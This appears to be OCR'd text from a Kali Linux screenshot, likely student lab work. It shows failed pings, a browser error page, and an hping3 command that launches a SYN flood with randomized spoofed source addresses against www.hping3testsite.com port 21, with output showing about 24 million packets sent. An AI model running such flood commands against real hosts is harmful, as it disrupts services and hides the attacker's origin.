 1 2 3 4 2 2 20:47
Server Not Found
ww25.hping3testsite.com/?subid1=20220320-0209-448d-ba07-a91211b8ae3e
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hmm. We're having tro
We can't connect to the server at ww25.hping3tes
If that address is correct, here are three other things you can try:
Try again later
check that Firefox has permission to access the Web.
Try Again
root@20BCAR0246: ~
File Actions Edit View Help
(root💀20BCAR0246)-[~]
# ping 103.224.182.253
PING 103.224.182.253 (103.224.182.253) 56(84) bytes of data.
^C
--- 103.224.182.253 ping statistics ---
126 packets transmitted, 0 received, 100% packet loss, time 127998ms
(root💀20BCAR0246)-[~]
# ping 103.224.182.253 1 ⨯
PING 103.224.182.253 (103.224.182.253) 56(84) bytes of data.
From 192.168.21.129 icmp_seq=4 Destination Host Unreachable
From 192.168.21.129 icmp_seq=16 Destination Host Unreachable
From 192.168.21.129 icmp_seq=17 Destination Host Unreachable
From 192.168.21.129 icmp_seq=18 Destination Host Unreachable
From 192.168.21.129 icmp_seq=19 Destination Host Unreachable
From 192.168.21.129 icmp_seq=20 Destination Host Unreachable
From 192.168.21.129 icmp_seq=21 Destination Host Unreachable
^Z
zsh: suspended  ping 103.224.182.253
(root💀20BCAR0246)-[~]
# 148 ⨯ 1 ⚙
root@20BCAR0246: ~
File Actions Edit View Help
(root💀20BCAR0246)-[~]
# hping3 -S -c 100000000 -d 128 -S -w 64 -p 21 --flood --rand-source www.hping3testsite.com
HPING www.hping3testsite.com (eth0 103.224.182.253): S set, 40 headers + 128 data bytes
hping in flood mode, no replies will be shown
^C
--- www.hping3testsite.com hping statistic ---
24481921 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(root💀20BCAR0246)-[~]
# 1 ⨯